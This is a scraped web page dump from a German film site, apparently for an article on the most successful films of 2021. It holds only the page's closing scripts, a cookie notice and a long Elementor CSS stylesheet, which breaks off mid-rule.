var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"bcd2f8bf2f","urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.geek-germany.de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=7.7.9' id='swiper-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2' id='share-link-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":62405,"title":"Die%20erfolgreichsten%20Filme%202021%20%E2%8B%86%20Geek%20Germany","excerpt":"","featuredImage":"https:\/\/www.geek-germany.de\/wp-content\/uploads\/2022\/01\/Die-erfolgreichste-Filme-2021.jpg"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-elementor.min.js?ver=3.5.0' id='colormag-elementor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-dynamic-pagination.min.js?ver=3.5.0' id='colormag-dynamic-pagination-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3' id='e-sticky-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/uploads/elementor/css/post-62405.css?ver=1678658267
body_size: 2331
content:
.elementor-62405 .elementor-element.elementor-element-43255b5{text-align:left;}.elementor-62405 .elementor-element.elementor-element-43255b5 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-1198a49{--divider-border-style:dotted;--divider-color:#000;--divider-border-width:1px;}.elementor-62405 .elementor-element.elementor-element-1198a49 .elementor-divider-separator{width:100%;}.elementor-62405 .elementor-element.elementor-element-1198a49 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-62405 .elementor-element.elementor-element-7dc45bb{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-7dc45bb .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-7dc45bb > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-725b80c img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-4582189{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-4582189 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-4582189 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-4a1fa20 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-02bd914{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-02bd914 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-02bd914 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-12d2d88 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-1de7a6d{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-1de7a6d .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-1de7a6d > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-99c85db img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-93c58e0{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-93c58e0 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-93c58e0 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-ce9797a img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-09ab6ca{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-09ab6ca .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-09ab6ca > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-b4a3d29 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-13cdd55{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-13cdd55 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-13cdd55 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-904fed9 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-329646c{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-329646c .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-329646c > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-d6b92ee img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-93dc113{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-93dc113 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-93dc113 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-0bff92d img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-00a2b6c{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-00a2b6c .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-00a2b6c > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-61e1266 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-29532bd{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-29532bd .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-29532bd > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-d79840a img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-f530c1f{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-f530c1f .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-f530c1f > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-28f2f54 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-b1378ca{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-b1378ca .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-b1378ca > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-4e82228 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-f288496{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-f288496 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-f288496 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-c161e66 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-37fb096{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-37fb096 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-37fb096 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-6333afe img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-eb0c26a{--spacer-size:50px;}.elementor-62405 .elementor-element.elementor-element-444f808{text-align:left;}.elementor-62405 .elementor-element.elementor-element-444f808 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-c49d665{--divider-border-style:dotted;--divider-color:#000;--divider-border-width:1px;}.elementor-62405 .elementor-element.elementor-element-c49d665 .elementor-divider-separator{width:100%;}.elementor-62405 .elementor-element.elementor-element-c49d665 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-62405 .elementor-element.elementor-element-2d0c39a{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-2d0c39a .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-2d0c39a > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-1523afc img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-5b312fa{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-5b312fa .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-5b312fa > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-2a70612 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-96abdb2{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-96abdb2 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-96abdb2 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-9e9b676 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-fb8a018{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-fb8a018 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-fb8a018 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-b24be7f img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-d0cf6a2{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-d0cf6a2 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-d0cf6a2 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-cec3ac3 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-991421e{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-991421e .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-991421e > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-b06f9df img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-585a5a5{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-585a5a5 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-585a5a5 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-9bf5de6 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-5cd8277{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-5cd8277 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-5cd8277 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-85eb180 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-01c89d9{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-01c89d9 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-01c89d9 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-c7c6553 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-e73ea3c{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-e73ea3c .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-e73ea3c > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-5270bdf img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-dc779f3{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-dc779f3 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-dc779f3 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-1cd8244 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-61283f6{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-61283f6 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-61283f6 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-78eaefd img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-27e8cc7{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-27e8cc7 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-27e8cc7 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-fde07e3 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-c207232{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-c207232 .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-c207232 > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-8c65629 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-62405 .elementor-element.elementor-element-8b529ae{text-align:justify;}.elementor-62405 .elementor-element.elementor-element-8b529ae .elementor-heading-title{color:#000000;}.elementor-62405 .elementor-element.elementor-element-8b529ae > .elementor-widget-container{border-style:solid;border-width:-9px -9px -9px -9px;border-radius:-8px -8px -8px -8px;}.elementor-62405 .elementor-element.elementor-element-f2367a5 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}@media(min-width:768px){.elementor-62405 .elementor-element.elementor-element-c54433d{width:7.802%;}.elementor-62405 .elementor-element.elementor-element-585ce83{width:13.973%;}.elementor-62405 .elementor-element.elementor-element-81d2a4b{width:25.275%;}.elementor-62405 .elementor-element.elementor-element-0b966f1{width:23.366%;}.elementor-62405 .elementor-element.elementor-element-e8b63cd{width:11.831%;}.elementor-62405 .elementor-element.elementor-element-6166205{width:16.413%;}.elementor-62405 .elementor-element.elementor-element-a2a0b6e{width:7.928%;}.elementor-62405 .elementor-element.elementor-element-3229170{width:13.846%;}.elementor-62405 .elementor-element.elementor-element-9a4e811{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-edb476d{width:21.218%;}.elementor-62405 .elementor-element.elementor-element-1317f3f{width:14.557%;}.elementor-62405 .elementor-element.elementor-element-c0a5a50{width:15.834%;}.elementor-62405 .elementor-element.elementor-element-b3ee73c{width:7.802%;}.elementor-62405 .elementor-element.elementor-element-68169a4{width:13.846%;}.elementor-62405 .elementor-element.elementor-element-896d450{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-b1bb012{width:21.978%;}.elementor-62405 .elementor-element.elementor-element-d86860b{width:2.205%;}.elementor-62405 .elementor-element.elementor-element-256755a{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-7840b88{width:7.802%;}.elementor-62405 .elementor-element.elementor-element-76707e2{width:13.846%;}.elementor-62405 .elementor-element.elementor-element-e36593b{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-8574172{width:21.978%;}.elementor-62405 .elementor-element.elementor-element-8066eb0{width:2.205%;}.elementor-62405 .elementor-element.elementor-element-8b7fb11{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-9003f54{width:8.055%;}.elementor-62405 .elementor-element.elementor-element-564f592{width:13.719%;}.elementor-62405 .elementor-element.elementor-element-0153b90{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-a42fcfc{width:21.472%;}.elementor-62405 .elementor-element.elementor-element-f28485a{width:3.09%;}.elementor-62405 .elementor-element.elementor-element-92c51b1{width:27.047%;}.elementor-62405 .elementor-element.elementor-element-7dc1644{width:7.928%;}.elementor-62405 .elementor-element.elementor-element-aebe147{width:13.719%;}.elementor-62405 .elementor-element.elementor-element-4774386{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-b382aa5{width:21.473%;}.elementor-62405 .elementor-element.elementor-element-13b927d{width:3.09%;}.elementor-62405 .elementor-element.elementor-element-df5cf37{width:27.173%;}.elementor-62405 .elementor-element.elementor-element-8eaf7fd{width:8.181%;}.elementor-62405 .elementor-element.elementor-element-72c2a37{width:13.466%;}.elementor-62405 .elementor-element.elementor-element-e16ed56{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-c32e02e{width:21.6%;}.elementor-62405 .elementor-element.elementor-element-b704195{width:2.584%;}.elementor-62405 .elementor-element.elementor-element-f647920{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-bff7c06{width:8.055%;}.elementor-62405 .elementor-element.elementor-element-1b0eced{width:13.719%;}.elementor-62405 .elementor-element.elementor-element-2ebe67b{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-ffb7714{width:21.978%;}.elementor-62405 .elementor-element.elementor-element-957261f{width:2.079%;}.elementor-62405 .elementor-element.elementor-element-bd299e7{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-dfbe34e{width:8.181%;}.elementor-62405 .elementor-element.elementor-element-05f428b{width:13.593%;}.elementor-62405 .elementor-element.elementor-element-62dcca7{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-2d99bbe{width:18.432%;}.elementor-62405 .elementor-element.elementor-element-e7496a1{width:5.625%;}.elementor-62405 .elementor-element.elementor-element-9f0eaf9{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-0e17b3e{width:8.561%;}.elementor-62405 .elementor-element.elementor-element-f6d5be8{width:13.34%;}.elementor-62405 .elementor-element.elementor-element-ad93209{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-3e02f48{width:18.94%;}.elementor-62405 .elementor-element.elementor-element-4669a2a{width:4.99%;}.elementor-62405 .elementor-element.elementor-element-75199d5{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-19e79ec{width:8.561%;}.elementor-62405 .elementor-element.elementor-element-700f2db{width:13.34%;}.elementor-62405 .elementor-element.elementor-element-a7ca202{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-ddff6ca{width:19.066%;}.elementor-62405 .elementor-element.elementor-element-6fc26e6{width:4.864%;}.elementor-62405 .elementor-element.elementor-element-37d0ad4{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-dcbd962{width:8.561%;}.elementor-62405 .elementor-element.elementor-element-2d38c4c{width:13.213%;}.elementor-62405 .elementor-element.elementor-element-a922142{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-ec3b4fc{width:19.573%;}.elementor-62405 .elementor-element.elementor-element-2d59735{width:4.484%;}.elementor-62405 .elementor-element.elementor-element-16e8c21{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-b12b40e{width:8.561%;}.elementor-62405 .elementor-element.elementor-element-6bc9e71{width:13.086%;}.elementor-62405 .elementor-element.elementor-element-773b4e0{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-bdb7ada{width:21.472%;}.elementor-62405 .elementor-element.elementor-element-82a2d06{width:2.712%;}.elementor-62405 .elementor-element.elementor-element-7e1c05b{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-90399dc{width:8.561%;}.elementor-62405 .elementor-element.elementor-element-8490b4b{width:13.086%;}.elementor-62405 .elementor-element.elementor-element-d750ebd{width:25.404%;}.elementor-62405 .elementor-element.elementor-element-19577c0{width:21.851%;}.elementor-62405 .elementor-element.elementor-element-9312e5e{width:2.206%;}.elementor-62405 .elementor-element.elementor-element-3536c86{width:27.552%;}.elementor-62405 .elementor-element.elementor-element-9be891f{width:8.561%;}.elementor-62405 .elementor-element.elementor-element-30a1a48{width:13.719%;}.elementor-62405 .elementor-element.elementor-element-f533797{width:25.404%;}.elementor-62405 .elementor-element.elementor-element-a4de080{width:21.472%;}.elementor-62405 .elementor-element.elementor-element-307b869{width:2.33%;}.elementor-62405 .elementor-element.elementor-element-eda6ec6{width:27.174%;}.elementor-62405 .elementor-element.elementor-element-87e335f{width:89.618%;}.elementor-62405 .elementor-element.elementor-element-d545329{width:10.382%;}.elementor-62405 .elementor-element.elementor-element-aab137d{width:7.802%;}.elementor-62405 .elementor-element.elementor-element-94c30e2{width:13.973%;}.elementor-62405 .elementor-element.elementor-element-5410a94{width:25.275%;}.elementor-62405 .elementor-element.elementor-element-7ab93b5{width:21.6%;}.elementor-62405 .elementor-element.elementor-element-8de6388{width:6.254%;}.elementor-62405 .elementor-element.elementor-element-4fd515a{width:23.756%;}.elementor-62405 .elementor-element.elementor-element-9ed226b{width:7.928%;}.elementor-62405 .elementor-element.elementor-element-e977905{width:13.846%;}.elementor-62405 .elementor-element.elementor-element-7707735{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-365aad6{width:24.254%;}.elementor-62405 .elementor-element.elementor-element-2ec0951{width:4.739%;}.elementor-62405 .elementor-element.elementor-element-65c820c{width:22.616%;}.elementor-62405 .elementor-element.elementor-element-234c0ed{width:7.802%;}.elementor-62405 .elementor-element.elementor-element-c9b63af{width:13.846%;}.elementor-62405 .elementor-element.elementor-element-2274fbd{width:25.277%;}.elementor-62405 .elementor-element.elementor-element-da7b11c{width:25.522%;}.elementor-62405 .elementor-element.elementor-element-0ec64fe{width:3.85%;}.elementor-62405 .elementor-element.elementor-element-c6c970a{width:22.363%;}.elementor-62405 